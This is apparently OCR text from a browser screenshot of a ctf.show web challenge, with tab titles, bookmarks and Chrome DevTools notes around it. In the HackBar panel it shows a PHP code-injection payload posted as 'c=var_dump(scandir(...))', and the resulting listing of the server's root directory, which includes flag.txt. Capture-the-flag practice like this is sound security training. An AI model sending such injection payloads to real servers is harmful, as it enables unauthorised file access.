 ctf.show
77f6e056-05a5-4
77f6e056-05a5-4
57ddfe3f-9b3b-4
57ddfe3f-9b3b-4
哔哩哔哩_百度搜索
哔哩哔哩 (゜-゜)つ
ctfshow _ 搜索结
CTFshow-web入
php查看目录的函
PHP目录操作函数
不安全 | 77f6e056-05a5-4d40-94ba-45d5554b77c7.challenge.ctf.show
2
应用 百度 BUUCTF 首页 - Bugku CTF GitHub 首页 — 少数派 YouTube 茶杯狐 Cupfox -... 在线动画 动漫下载... 纵横网络靶场社区 灯塔实验室 – 专注... ctf.show ZERO 阅读清单
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10)
".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3)
"etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib"
[9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt"
[12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run"
[15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=>
string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://77f6e056-05a5-4d40-94ba-45d5554b77c7.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=var_dump(scandir('../../../'));
Console What's New Network conditions
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
new